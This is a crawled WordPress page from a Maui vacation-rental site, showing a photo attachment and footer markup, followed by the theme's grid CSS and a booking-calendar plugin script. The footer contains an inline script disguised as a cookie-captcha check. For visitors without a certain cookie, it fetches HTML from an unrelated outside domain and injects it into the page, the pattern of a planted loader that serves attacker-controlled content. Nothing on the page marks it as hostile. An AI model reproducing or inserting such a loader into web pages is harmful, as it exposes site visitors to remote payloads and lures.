                            <img width="900" height="601" src="https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg" class="attachment-900x9999 size-900x9999" alt="" decoding="async" fetchpriority="high" srcset="https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg 2000w, https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045-620x414.jpg 620w, https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045-768x513.jpg 768w, https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045-940x627.jpg 940w" sizes="(max-width: 900px) 100vw, 900px" />                        </a></p>

                    <nav id="nav-single">
                        <span class="nav-previous"><a href='https://www.tracystropicaltreasures.com/157-kihei-baysurf-0044/'><img width="53" height="53" src="https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0044-53x53.jpg" class="attachment-thumbnail size-thumbnail" alt="157 Kihei Baysurf 0044" decoding="async" /></a></span>
                        <span class="nav-next"><a href='https://www.tracystropicaltreasures.com/157-kihei-baysurf-0046/'><img width="53" height="53" src="https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0046-53x53.jpg" class="attachment-thumbnail size-thumbnail" alt="157 Kihei Baysurf 0046" decoding="async" /></a></span>
                    </nav><!-- #nav-single -->

                                                                                Bookmark the<a href="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/" title="Permalink to 157 Kihei Baysurf 0045" rel="bookmark">permalink</a>.                                <!-- You can start editing here. -->
<div id="commentsbox">
                        <!-- If comments are closed. -->
<!--            <p class="nocomments"></p>-->
            	
    </div>
            </div> 
        </div>
        <div class="clear"></div>
    </div>
</div>
</div>
<div class="footer_top_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer_top_content">
                <div class="grid_24 omega">
                    <div class="call_us">
                                                <p>
                            Call to Reserve: (808) 283-3987                        </p>
                                            </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="footer_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer">
                <div class="grid_6 footer_sec alpha">
    <div class="footer_widget first">
                    <h4>Tropical Treasure #1</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-1/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #1"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #1" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/TTT1.jpg" /></a>         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
                    <h4>Tropical Treasure #2</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-2/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #2"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #2" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/TTT2.jpg" /></a>         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
                    <h4>Tropical Treasure #3</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-3/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #3"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #3" class="attachment-full" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/Trop3.jpg" /></a>            </div>
</div>
<div class="grid_6 footer_sec omega">
    <div class="footer_widget last">
                    <h4>Tropical Treasure #4</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-4/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #4"><img width="250" height="115" alt="tracy&#039;s tropical treasure #4" class="attachment-full" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/tracys-tropical-treasure4.jpg" /></a>            </div>
</div>            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="bottom_footer_container">
    <div class="container_24">
        <div class="grid_12">
            <div class="bottom_footer_content">
                <div class="copyrightinfo">
                                        <p class="copyright">
                        <a href="" rel="nofollow">
                            ButterBelly Theme </a>
                        Powered By                         <a href="http://www.wordpress.org">
                            WordPress                        </a>
                    </p>
                </div>
            </div>
        </div>
        <div class="grid_12 omega">
            <ul class="social_logos">
                                <li>
                    <a href="https://www.facebook.com/TracysTropicalTreasures" title="Facebook">
                        <img src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/images/facebook.png" alt="Facebook" />
                    </a>
                </li>
                                                                                                                                                                                                            </ul>


        </div>
        <div class="clear"></div>
    </div>
</div>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/mobile-menu.js?ver=6.5.7" id="mobile-menu-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"110408934\",\"post\":\"1035\",\"tz\":\"-10\",\"srv\":\"www.tracystropicaltreasures.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "110408934", "1035" ]);
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/css/1140_24_col_responsive.css
body_size: 1274
content:
/*
  1140 Grid System Modified for
  Responsive layout 1140 Grid 
  System ~ Core CSS.
  Learn more ~ http://960.gs/    
  Author: InkThemes
  Licensed under GPL and MIT.
*/


/*
  Forces backgrounds to span full width,
  even if there is horizontal scrolling.
  Increase this if your layout is wider.
  Note: IE6 works fine without this fix.
*/


/* `Container >> 24 Columns
-----------------------------------*/

.container_24 {
    margin-left: auto;
    margin-right: auto;
    width: 1150px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*  Each columns are measured 
        For their specific size.
    */

.container_24 .grid_1 {
    width: 3.167%;
}

.container_24 .grid_2 {
    width: 7.333%;
}

.container_24 .grid_3 {
    width: 11.5%;
}

.container_24 .grid_4 {
    width: 15.667%;
}

.container_24 .grid_5 {
    width: 19.833%;
}

.container_24 .grid_6 {
    width: 24%;
}

.container_24 .grid_7 {
    width: 28.167%;
}

.container_24 .grid_8 {
    width: 32.7%;
}

.container_24 .grid_9 {
    width: 36.5%;
}

.container_24 .grid_10 {
    width: 40.667%;
}

.container_24 .grid_11 {
    width: 44.833%;
}

.container_24 .grid_12 {
    width: 49%;
}

.container_24 .grid_13 {
    width: 53.167%;
}

.container_24 .grid_14 {
    width: 57.993%;
}

.container_24 .grid_15 {
    width: 61.5%;
}

.container_24 .grid_16 {
    width: 65.667%;
}

.container_24 .grid_17 {
    width: 69.833%;
}

.container_24 .grid_18 {
    width: 74%;
}

.container_24 .grid_19 {
    width: 78.167%;
}

.container_24 .grid_20 {
    width: 82.333%;
}

.container_24 .grid_21 {
    width: 86.5%;
}

.container_24 .grid_22 {
    width: 90.667%;
}

.container_24 .grid_23 {
    width: 94.833%;
}

.container_24 .grid_24 {
    width: 99%;
}


/* `Grid >> Global
-----------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15,
.grid_16,
.grid_17,
.grid_18,
.grid_19,
.grid_20,
.grid_21,
.grid_22,
.grid_23,
.grid_24 {
    display: inline;
    float: left;
    margin-left: 5px;
    margin-right: 5px;
}


/* `Grid >> Children (Alpha ~ First, Omega ~ Last)
-----------------------------------*/

.alpha {
    margin-left: 0;
}

.omega {
    margin-right: 0;
}


/* `Clear Floated Elements
-----------------------------------*/


/* http://sonspring.com/journal/clearing-floats */

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}


/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */

.clearfix:before,
.clearfix:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}

.clearfix:after {
    clear: both;
}


/*
  The following zoom:1 rule is specifically for IE6 + IE7.
  Move to separate stylesheet if invalid CSS is a problem.
*/

.clearfix {
    zoom: 1;
}


/*  This query is applied for
    Protait Tablet ipad
*/

@media only screen and (min-width: 960px) and (max-width: 1140px) {
    .container_24 {
        margin-left: auto;
        margin-right: auto;
        width: 960px;
    }
    /* `Grid >> 24 Columns
-----------------------------------*/
    .container_24 .grid_1 {
        width: 30px;
    }
    .container_24 .grid_2 {
        width: 70px;
    }
    .container_24 .grid_3 {
        width: 110px;
    }
    .container_24 .grid_4 {
        width: 150px;
    }
    .container_24 .grid_5 {
        width: 190px;
    }
    .container_24 .grid_6 {
        width: 230px;
    }
    .container_24 .grid_7 {
        width: 270px;
    }
    .container_24 .grid_8 {
        width: 310px;
    }
    .container_24 .grid_9 {
        width: 350px;
    }
    .container_24 .grid_10 {
        width: 390px;
    }
    .container_24 .grid_11 {
        width: 430px;
    }
    .container_24 .grid_12 {
        width: 470px;
    }
    .container_24 .grid_13 {
        width: 510px;
    }
    .container_24 .grid_14 {
        width: 550px;
    }
    .container_24 .grid_15 {
        width: 590px;
    }
    .container_24 .grid_16 {
        width: 630px;
    }
    .container_24 .grid_17 {
        width: 670px;
    }
    .container_24 .grid_18 {
        width: 710px;
    }
    .container_24 .grid_19 {
        width: 750px;
    }
    .container_24 .grid_20 {
        width: 790px;
    }
    .container_24 .grid_21 {
        width: 830px;
    }
    .container_24 .grid_22 {
        width: 870px;
    }
    .container_24 .grid_23 {
        width: 910px;
    }
    .container_24 .grid_24 {
        width: 950px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
    .container_24 {
        margin-left: auto;
        margin-right: auto;
        width: 750px;
    }
    /*  Each columns are measured 
        For their specific size.
    */
    .container_24 .grid_1 {
        width: 3.167%;
    }
    .container_24 .grid_2 {
        width: 7.333%;
    }
    .container_24 .grid_3 {
        width: 11.5%;
    }
    .container_24 .grid_4 {
        width: 15.667%;
    }
    .container_24 .grid_5 {
        width: 19.833%;
    }
    .container_24 .grid_6 {
        width: 24%;
    }
    .container_24 .grid_7 {
        width: 28.167%;
    }
    .container_24 .grid_8 {
        width: 32.333%;
    }
    .container_24 .grid_9 {
        width: 36.5%;
    }
    .container_24 .grid_10 {
        width: 40.667%;
    }
    .container_24 .grid_11 {
        width: 44.833%;
    }
    .container_24 .grid_12 {
        width: 49%;
    }
    .container_24 .grid_13 {
        width: 53.167%;
    }
    .container_24 .grid_14 {
        width: 57.333%;
    }
    .container_24 .grid_15 {
        width: 61.5%;
    }
    .container_24 .grid_16 {
        width: 65.667%;
    }
    .container_24 .grid_17 {
        width: 69.833%;
    }
    .container_24 .grid_18 {
        width: 74%;
    }
    .container_24 .grid_19 {
        width: 78.167%;
    }
    .container_24 .grid_20 {
        width: 82.333%;
    }
    .container_24 .grid_21 {
        width: 86.5%;
    }
    .container_24 .grid_22 {
        width: 90.667%;
    }
    .container_24 .grid_23 {
        width: 94.833%;
    }
    .container_24 .grid_24 {
        width: 99%;
    }
}


/*  This query is applied for 
    landscape ipad, Mobile
*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container_24 {
        width: 480px;
    }
    /* `Grid 1 to 12 columns
        Moved to 100% width 
        Acroding to container width
        In landscape tablet screen
    */
    .container_24 .grid_1,
    .container_24 .grid_2,
    .container_24 .grid_3,
    .container_24 .grid_4,
    .container_24 .grid_5,
    .container_24 .grid_6,
    .container_24 .grid_7,
    .container_24 .grid_8,
    .container_24 .grid_9,
    .container_24 .grid_10,
    .container_24 .grid_11,
    .container_24 .grid_12 {
        width: 100%;
    }
    /*  Grid 13 to 24 columns
        Fixed in 470px in minimum
        Width 480px to maximum 767px
        Screen
    */
    .container_24 .grid_13 {
        width: 470px;
    }
    .container_24 .grid_14 {
        width: 470px;
    }
    .container_24 .grid_15 {
        width: 470px;
    }
    .container_24 .grid_16 {
        width: 470px;
    }
    .container_24 .grid_17 {
        width: 470px;
    }
    .container_24 .grid_18 {
        width: 470px;
    }
    .container_24 .grid_19 {
        width: 470px;
    }
    .container_24 .grid_20 {
        width: 470px;
    }
    .container_24 .grid_21 {
        width: 470px;
    }
    .container_24 .grid_22 {
        width: 470px;
    }
    .container_24 .grid_23 {
        width: 470px;
    }
    .container_24 .grid_24 {
        width: 470px;
    }
}


/* This query is applied for protait ipad, Mobile
*/

@media only screen and (max-width: 480px) {
    .container_24 {
        width: 305px;
    }
    /*  Grid 1 to 24 columns are
        Fixed in mobile layout
    */
    .container_24 .grid_1,
    .container_24 .grid_2,
    .container_24 .grid_3,
    .container_24 .grid_4,
    .container_24 .grid_5,
    .container_24 .grid_6,
    .container_24 .grid_7,
    .container_24 .grid_8,
    .container_24 .grid_9,
    .container_24 .grid_10,
    .container_24 .grid_11,
    .container_24 .grid_12,
    .container_24 .grid_13,
    .container_24 .grid_14,
    .container_24 .grid_15,
    .container_24 .grid_16,
    .container_24 .grid_17,
    .container_24 .grid_18,
    .container_24 .grid_19,
    .container_24 .grid_20,
    .container_24 .grid_21,
    .container_24 .grid_22,
    .container_24 .grid_23,
    .container_24 .grid_24 {
        width: 97%;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/js/wpia.js?ver=6.5.7
body_size: 1119
content:
var wpia = jQuery.noConflict();
function showLoader($this){
    $this.find('.wpia-loading').fadeTo(0,0).css('display','block').fadeTo(200,1);
    $this.find('.wpia-calendar ul').animate({
        'opacity' : '0.7'
    },200);
}
function hideLoader(){
    wpia('.wpia-loading').css('display','none');
}
function changeDay(direction, timestamp, $this){
    var data = {
		action: 'wpia_changeDay',
        calendarDirection: direction,
		totalCalendars: $this.find(".wpia-total-calendars").attr('data-total-calendars'),
        currentTimestamp: timestamp,
        calendarHistory: $this.find(".wpia-calendar-history").attr('data-calendar-history'),
        showLegend: $this.find(".wpia-show-legend").attr('data-show-legend'),
        showDropdown: $this.find(".wpia-show-dropdown").attr('data-show-dropdown'),
        showWeekNumbers: $this.find(".wpia-calendar-weeknumbers").attr('data-calendar-weeknumbers'),
        calendarLanguage: $this.find(".wpia-calendar-language").attr('data-calendar-language'),
        weekStart : $this.find(".wpia-calendar-week-start").attr('data-calendar-week-start'),
        jump : $this.find(".wpia-calendar-jump").attr('data-calendar-jump'),
        calendarID : $this.find(".wpia-calendar-ID").attr('data-calendar-ID')
        
	};
	wpia.post(wpia_ajaxurl, data, function(response) {
		$this.find('.wpia-calendars').html(response);
        hideLoader();     
        $this.find('.wpia-dropdown').customSelect();
	});
}

wpia(document).ready(function(){

    if ( typeof jQuery.fn.select2 !== 'undefined' )
        wpia('select[name="month"]').each(function () { wpia(this).select2('destroy'); });

    wpia('.wpia-dropdown').customSelect();
    wpia('div.wpia-container').each(function(){
        
        var $instance = wpia(this);
        
        wpia($instance).on('change','.wpia-dropdown',function(e){
            showLoader($instance);     
            e.preventDefault();        
            changeDay('jump',wpia(this).val(), $instance)
        });
        
        wpia($instance).on('click','.wpia-prev',function(e){
            showLoader($instance);
            e.preventDefault();
            timestamp = $instance.find(".wpia-current-timestamp").attr('data-current-timestamp');
            changeDay('prev',timestamp, $instance);
        });
        
        
        wpia($instance).on('click','.wpia-next',function(e){  
            showLoader($instance);
            e.preventDefault();     
            timestamp = $instance.find(".wpia-current-timestamp").attr('data-current-timestamp'); 
            changeDay('next',timestamp, $instance);
        });
    
    });
    
    wpia("div.wpia-container").on('mouseenter','li.wpia-day', function(){        
        $li = wpia(this);
        if(typeof $li.attr('data-tooltip') != 'undefined'){
            $li.addClass('wpia-tooltip-active');
            $li.append('<div class="wpia-tooltip"><strong>' + $li.attr('data-tooltip-date') + '</strong>' + $li.attr('data-tooltip') + '</div>');    
        }            
    });    
      
    wpia("div.wpia-container").on('mouseleave','li.wpia-day', function(){
        wpia(".wpia-tooltip-active").removeClass('wpia-tooltip-active');        
        wpia("li.wpia-day .wpia-tooltip").remove();
            
    });

    // Overview stuff

    var changeOverview = function( timestamp, $this)
    {
        var data = {
            action: 'wpia_changeOverview',
            currentTimestamp: timestamp,
            showLegend: $this.find(".wpia-show-overview-legend").attr('data-show-legend'),
            showTooltip: $this.find(".wpia-calendar-overview-tooltip").attr('data-calendar-tooltip'),
            showWeekNumbers: $this.find(".wpia-calendar-overview-weeknumbers").attr('data-calendar-weeknumbers'),
            calendars: $this.find(".wpia-calendar-overview-calendars").attr('data-calendars'),
            calendarLanguage: $this.find(".wpia-calendar-overview-language").attr('data-calendar-language'),
        };

        wpia.ajax({
            url:        wpia_ajaxurl,
            data:       data,
            method:     'post',
            dataType:   'json',
            success:    function ( obj )
            {
                var $content     = $this.find('.wpia-overview-content');

                $content.parent('.wpia-overview-calendar').parent('.wpia-overview-calendar-container').find('[name="month"]').html(obj.months);

                if ( $content.length > 0 )
                {
                    $content.html( obj.html );
                    destroyOverviewOverlay( $content );
                }
                else
                    return;
            }
        });
    }

    var appendOverviewOverlay = function( inst )
    {
        inst.find('.wpia-overview-content').prepend('<div class="wpia-overlay"><div class="progress"><div class="indeterminate"></div></div></div>');
        wpia(document).trigger('wpia-overview-overlay');
        return;
    }
    var destroyOverviewOverlay = function( inst )
    {

        var destroyTimeout = setTimeout( function () {
            inst.find('.wpia-overlay').fadeOut(350, function () {
              wpia( this ).remove();  
            });
            wpia(document).trigger('wpia-overview-destroy');
            return;
        }, 350);
        return;
    }

    wpia('.wpia-overview-calendar').each(function () {
        var $inst       = wpia( this );           

        $inst.parent('.wpia-overview-calendar-container').find('[name="month"]').on('change',function(e)
        {
            e.preventDefault();
            appendOverviewOverlay($inst);
            changeOverview(wpia(this).val(), $inst );
        });
        
    });
})
$ = jQuery.noConflict();